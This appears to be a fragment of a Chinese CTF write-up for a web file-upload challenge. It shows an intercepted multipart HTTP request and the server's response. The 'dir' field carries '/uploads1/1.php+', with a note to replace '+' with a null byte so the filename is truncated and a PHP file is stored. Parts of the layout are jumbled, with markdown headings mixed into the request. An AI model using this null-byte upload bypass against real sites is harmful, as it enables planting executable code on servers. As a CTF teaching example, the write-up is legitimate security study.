 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/upload/
Content-Type: multipart/form-data;
boundary=---------------------------14321580501283630774361700856
Content-Length: 526
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1530840464;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*154661%2CnickName%3A
%E8%B0%81%E7%9A%84%E5%90%8A%E6%9C%80%E5%A4%A7;
PHPSESSID=ob4cnonb3qui0rj2uj9tk8r735
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
将+替换为00则将相当于将filename丢弃，
这样就相当于上传了一个php文件。
Content-Disposition: form-data; name="dir"
/uploads1/1.php+
-----------------------------14321580501283630774361700856
Content-Disposition: form-data; name="file"; filename="markdown.png"
Content-Type: image/png
# 题目
## 题目链接
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 10 Jul 2018 03:58:22 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 238
Connection: close
Content-Type: text/html
<html><head><meta charset="utf-8"
/></head><body>
Upload: markdown.png<br />Type: image/png<br
/>Size: 0.068359375 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.php<br>必须上传成后缀名为
php的文件才行啊! <br></body>
</html>